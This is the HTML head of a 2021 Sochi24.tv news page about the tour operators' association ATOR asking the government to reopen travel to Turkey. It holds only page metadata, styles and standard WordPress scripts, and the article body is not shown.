

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochi24.tv/ator-prosit-pravitelstvo-otkryt-granicy-s-turciej-apelliruya-chto-v-sochi-i-krymu-malo-mesta-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/
body_size: 105540
content:
<!doctype html ><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><title>АТОР просит правительство открыть границы с Турцией, апеллируя, что в Сочи и Крыму мало места | Городской портал Сочи | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://sochi24.tv/xmlrpc.php" /><link rel="icon" type="image/png" href="https://sochi24.tv/wp-content/uploads/2025/02/favicon-16x16-1.png"><meta name="description" content="АТОР просит правительство открыть границы с Турцией, апеллируя, что в Сочи мало места"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://sochi24.tv/ator-prosit-pravitelstvo-otkryt-granicy-s-turciej-apelliruya-chto-v-sochi-i-krymu-malo-mesta-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="АТОР просит правительство открыть границы с Турцией, апеллируя, что в Сочи и Крыму мало места | Городской портал Сочи | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="og:description" content="АТОР просит правительство открыть границы с Турцией, апеллируя, что в Сочи мало места" /><meta property="og:url" content="https://sochi24.tv/ator-prosit-pravitelstvo-otkryt-granicy-s-turciej-apelliruya-chto-v-sochi-i-krymu-malo-mesta-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/" /><meta property="og:site_name" content="Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="article:section" content="Uncategorized" /><meta property="article:published_time" content="2021-06-12T15:05:50+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="АТОР просит правительство открыть границы с Турцией, апеллируя, что в Сочи и Крыму мало места | Городской портал Сочи | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta name="twitter:description" content="АТОР просит правительство открыть границы с Турцией, апеллируя, что в Сочи мало места" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sochi24.tv/#organization","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"},{"@type":"WebSite","@id":"https://sochi24.tv/#website","url":"https://sochi24.tv","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","publisher":{"@id":"https://sochi24.tv/#organization"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://sochi24.tv/ator-prosit-pravitelstvo-otkryt-granicy-s-turciej-apelliruya-chto-v-sochi-i-krymu-malo-mesta-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sochi24.tv","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sochi24.tv/ator-prosit-pravitelstvo-otkryt-granicy-s-turciej-apelliruya-chto-v-sochi-i-krymu-malo-mesta-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/","name":"\u0410\u0422\u041e\u0420 \u043f\u0440\u043e\u0441\u0438\u0442 \u043f\u0440\u0430\u0432\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u0433\u0440\u0430\u043d\u0438\u0446\u044b \u0441 \u0422\u0443\u0440\u0446\u0438\u0435\u0439, \u0430\u043f\u0435\u043b\u043b\u0438\u0440\u0443\u044f, \u0447\u0442\u043e \u0432 \u0421\u043e\u0447\u0438 \u0438 \u041a\u0440\u044b\u043c\u0443 \u043c\u0430\u043b\u043e \u043c\u0435\u0441\u0442\u0430 | \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv &#8212; \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"}}]},{"@type":"WebPage","@id":"https://sochi24.tv/ator-prosit-pravitelstvo-otkryt-granicy-s-turciej-apelliruya-chto-v-sochi-i-krymu-malo-mesta-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#webpage","url":"https://sochi24.tv/ator-prosit-pravitelstvo-otkryt-granicy-s-turciej-apelliruya-chto-v-sochi-i-krymu-malo-mesta-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/","name":"\u0410\u0422\u041e\u0420 \u043f\u0440\u043e\u0441\u0438\u0442 \u043f\u0440\u0430\u0432\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u0433\u0440\u0430\u043d\u0438\u0446\u044b \u0441 \u0422\u0443\u0440\u0446\u0438\u0435\u0439, \u0430\u043f\u0435\u043b\u043b\u0438\u0440\u0443\u044f, \u0447\u0442\u043e \u0432 \u0421\u043e\u0447\u0438 \u0438 \u041a\u0440\u044b\u043c\u0443 \u043c\u0430\u043b\u043e \u043c\u0435\u0441\u0442\u0430 | \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","datePublished":"2021-06-12T15:05:50+03:00","dateModified":"2021-06-12T15:05:50+03:00","isPartOf":{"@id":"https://sochi24.tv/#website"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://sochi24.tv/ator-prosit-pravitelstvo-otkryt-granicy-s-turciej-apelliruya-chto-v-sochi-i-krymu-malo-mesta-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#breadcrumb"}},{"@type":"Person","@id":"https://sochi24.tv/author/t06_admin/","name":"admin","url":"https://sochi24.tv/author/t06_admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f929f5018c9a157b74bf4cc8dd820a21?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f929f5018c9a157b74bf4cc8dd820a21?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"ru-RU"},"worksFor":{"@id":"https://sochi24.tv/#organization"}},{"@type":"BlogPosting","headline":"\u0410\u0422\u041e\u0420 \u043f\u0440\u043e\u0441\u0438\u0442 \u043f\u0440\u0430\u0432\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u0433\u0440\u0430\u043d\u0438\u0446\u044b \u0441 \u0422\u0443\u0440\u0446\u0438\u0435\u0439, \u0430\u043f\u0435\u043b\u043b\u0438\u0440\u0443\u044f, \u0447\u0442\u043e \u0432 \u0421\u043e\u0447\u0438 \u0438 \u041a\u0440\u044b\u043c\u0443 \u043c\u0430\u043b\u043e \u043c\u0435\u0441\u0442\u0430 | \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439","datePublished":"2021-06-12T15:05:50+03:00","dateModified":"2021-06-12T15:05:50+03:00","author":{"@id":"https://sochi24.tv/author/t06_admin/","name":"admin"},"publisher":{"@id":"https://sochi24.tv/#organization"},"description":"\u0410\u0422\u041e\u0420 \u043f\u0440\u043e\u0441\u0438\u0442 \u043f\u0440\u0430\u0432\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u0433\u0440\u0430\u043d\u0438\u0446\u044b \u0441 \u0422\u0443\u0440\u0446\u0438\u0435\u0439, \u0430\u043f\u0435\u043b\u043b\u0438\u0440\u0443\u044f, \u0447\u0442\u043e \u0432 \u0421\u043e\u0447\u0438 \u043c\u0430\u043b\u043e \u043c\u0435\u0441\u0442\u0430","name":"\u0410\u0422\u041e\u0420 \u043f\u0440\u043e\u0441\u0438\u0442 \u043f\u0440\u0430\u0432\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u0433\u0440\u0430\u043d\u0438\u0446\u044b \u0441 \u0422\u0443\u0440\u0446\u0438\u0435\u0439, \u0430\u043f\u0435\u043b\u043b\u0438\u0440\u0443\u044f, \u0447\u0442\u043e \u0432 \u0421\u043e\u0447\u0438 \u0438 \u041a\u0440\u044b\u043c\u0443 \u043c\u0430\u043b\u043e \u043c\u0435\u0441\u0442\u0430 | \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439","@id":"https://sochi24.tv/ator-prosit-pravitelstvo-otkryt-granicy-s-turciej-apelliruya-chto-v-sochi-i-krymu-malo-mesta-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#richSnippet","isPartOf":{"@id":"https://sochi24.tv/ator-prosit-pravitelstvo-otkryt-granicy-s-turciej-apelliruya-chto-v-sochi-i-krymu-malo-mesta-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#webpage"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://sochi24.tv/ator-prosit-pravitelstvo-otkryt-granicy-s-turciej-apelliruya-chto-v-sochi-i-krymu-malo-mesta-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента" href="https://sochi24.tv/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев" href="https://sochi24.tv/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев к &laquo;АТОР просит правительство открыть границы с Турцией, апеллируя, что в Сочи и Крыму мало места | Городской портал Сочи | Sochi24.tv &#8212; все новости города&raquo;" href="https://sochi24.tv/ator-prosit-pravitelstvo-otkryt-granicy-s-turciej-apelliruya-chto-v-sochi-i-krymu-malo-mesta-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sochi24.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://sochi24.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=5.9.7' type='text/css' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://sochi24.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_e303d996d8949ea6a756ca4549b43392.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C300%2C500%7CPoppins%3A400%2C700%2C500%2C600%2C800&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_a7fab383fcd92e6cc0d59af95f1b6710.css?ver=1.6,1' type='text/css' media='all' /><link rel='stylesheet' id='font_awesome-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_7b890f66b0855446e94014b97cd17ca5.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_f2c762f55d67c86ae01faf52a27392da.css?ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_ea6be2b4659f73f9dcce35b5bfda6588.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_1e516bf1cc849f6c518ee88b0f482837.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' /> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs={"ajaxUrl":"https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php","nonce":"af63688a1f","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://sochi24.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochi24.tv/wp-json/wp/v2/posts/7119" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochi24.tv/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://sochi24.tv/?p=7119' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fator-prosit-pravitelstvo-otkryt-granicy-s-turciej-apelliruya-chto-v-sochi-i-krymu-malo-mesta-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fator-prosit-pravitelstvo-otkryt-granicy-s-turciej-apelliruya-chto-v-sochi-i-krymu-malo-mesta-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda%2F&#038;format=xml" /> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#ff4a4a;--base-color-1:#131f49;--light-color-1:#ededed;--light-border:#ededed;--base-gray:#717176;--light-gray:#f1f4f7;--light-red:#fcf7f5;--dark-border:#b1b4bc}</style><style id="tdb-global-fonts">:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style> <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
